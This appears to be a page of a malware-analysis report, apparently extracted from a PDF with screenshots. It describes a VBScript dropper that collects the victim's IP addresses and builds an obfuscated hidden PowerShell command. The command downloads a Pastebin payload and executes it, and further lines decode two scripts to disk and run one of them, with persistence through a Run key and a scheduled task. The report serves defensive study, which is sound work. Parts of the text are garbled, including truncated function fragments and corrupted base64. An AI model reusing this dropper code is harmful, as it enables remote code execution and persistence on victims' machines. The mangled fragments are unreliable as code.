The VBScript also fingerprints the victim for their IP address by querying the Win32_NetworkAdapterConfiguration class:
function getIps { $ips="" gwmi Win32_NetworkAdapterConfiguration -Filter "IPEnabled=True" | where{$ _.IPAddress[0] -NotLike '169*'} | % {$ips = $ips + "-"+ $_.IPAddress[0]} return $ips.subString(1) }
It then proceeds to retrieve a stream of data from the Pastebin website using its own proxy:
m1 = "p" & "o" & "w" & "e" & "r" & "s" & "h" & "e" & "l" & "l" & " " & "-" & "w" & " " & "h" & "i" & "d" & "d" & "e" m2 = "n" & " -" & "e" & "x" & "e" & "c" & " " & "b" & "y" & "p" & "a" & "s" & "s" & " -" & "c" & Chr(34) & "$l" & "=" & "N" m3 = "e" & "w" & "-" & "O" & "b" & "j" & "e" & "c" & "t" & " " & "S" & "y" & "s" & "t" & "e" & "m" & ".N" & "et.WebC" & "lient;$" m4 = "l.pro" & "xy=[Net.WebRequest]::GetSys" & "temWebP" & "roxy();$l.P" m5 = "roxy." & "Cred" & "ent" & "ials=[Net" & ".Credent" & "ialCac" & "he]::D" & "efaultCr" m6 = "eden" & "tials;I" & "EX($" & "l.D" & "ownl" & "oa" & "dStr" m7 = "ing(ht" & "tps:" & "//pa" & "steb" & "in.c" & "om/ra" & "w/T3t" & "BTU" & "Bu'))" & Chr(34) & "" do2 (m1 & m2 & m3 & m4 & m5 & m6 & m7) End Function Public Function WinExec in2, 0 End Function Public Function If s = "" Then Base64DecodeSt End Function Public Function If Not InitDone Dim IBuf() As B Dim ILen As Lon If ILen Mod 4 < Do While ILen - If IBuf (ILen -
Progress Telerik Fiddler Session #5265 https://pastebin.com/raw/T3tBTUBu − □ ×
⇧ Request ⇩ Response ◫ Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
SOPaZUQRQUoFQVPQMTBRGNBWMdSMKFEVUFRNQUF4QUdNQJVRQXdBREVBTUFLBUFRHUQPPQUP3QUdRQVpNQMKBREIBTYFBMEFH VUFZUJJrQURRQVpnQmhBRGcBWIFCaUFHWUFNUUJpQURFQVhQTB8R0VBTVFCa0FFTUFOUUJEQURNQU3BQXpBBR01BT1FBM UFERUFPQUJoQURRVGVpBQXdBBREFBWmdBBNUFHSUFPUUEzQURNQVlnQm1BRE1BTUFBd0FHTUFaUUJoQURRQU9BQTVBBRFVBT UFBd0FFSUFFQUF4QURRZQU5BQ1TFBR01BT1BTXdBMGFFWUFPd0F3QUdUUpRQTRBRFRBRRFFBWmdBBRekFFRUFFNdDEwQURRVVpB3mx8R0 1BTVFFCa0FFQUFFNdQE1QURRQVFRQTNBR1FBTXdCaUFFHVUFFQQUarQUdVQVMRQTJBRF1VBTmdCbCEFEUUFNUUF4QURRQU13QXBBR EFBTmdBBNEFFEZ0FFNZ0F5QURFQVM3QmIBR1FBWmdBBRekFFRUFFNdQE1QURRQVFRQTNBR1FBTXdCaUFFHVUFFQQUarQUdVQVMRQTJBRF1VBTmdCbCEFEUUFNUUF4QURRQU13QXBBR EFBTmdBBNEFFEZ0FFNZ0F5QURFQVM3QmIBR1FBWmdBBRekFFRUFFNdQE1QURRQVFRQTNBR1FBTXdCaUFFHVUFFQQUarQUdVQVMRQTJBRF1VBTmdCbCEFEUUFNUUF4QURRQU13QXBBR
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x)) | Out-File C:\Users\public\documents\NTSTATS.ps1
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x2)) | Out-File C:\Users\public\documents\NTSTATS.vbs
wscript C:\Users\public\documents\NTSTATS.vbs
ps -name mshta.exe | kill
ps -name mshta | kill
taskkill /F /IM mshta
taskkill /F /IM mshta.exe
0:0 0/103,968 View in Notepad ...
The data is converted into two scripts, a PowerShell and a Visual Basic one, the latter being used for persistence on the infected machine via two different hook points: a Run key in the registry and a scheduled task.
4/10